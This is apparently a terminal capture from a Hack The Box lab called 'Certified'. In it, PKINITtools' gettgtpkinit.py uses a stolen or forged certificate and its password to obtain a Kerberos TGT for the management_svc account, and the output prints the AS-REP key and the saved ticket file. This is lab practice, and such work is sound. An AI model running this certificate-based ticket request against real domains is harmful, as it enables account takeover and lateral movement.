 ┌──(kali㉿kali)-[/opt/PKINITtools]
└─$ python3 gettgtpkinit.py -cert-pfx ~/HTB/Certified/I0G1imD1.pfx -pfx-pass 'MsA4HfToDie7UiJTF5BS' ce
rtified.htb/management_svc ~/HTB/Certified/manage_svc.ccache
2025-03-14 21:50:42,364 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-14 21:50:42,383 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-14 21:50:46,652 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-14 21:50:46,653 minikerberos INFO     18916c485c9643149d25ac4acec4aa5d537c9e105329ace1be3fba80
b9db421e
INFO:minikerberos:18916c485c9643149d25ac4acec4aa5d537c9e105329ace1be3fba80b9db421e
2025-03-14 21:50:46,654 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file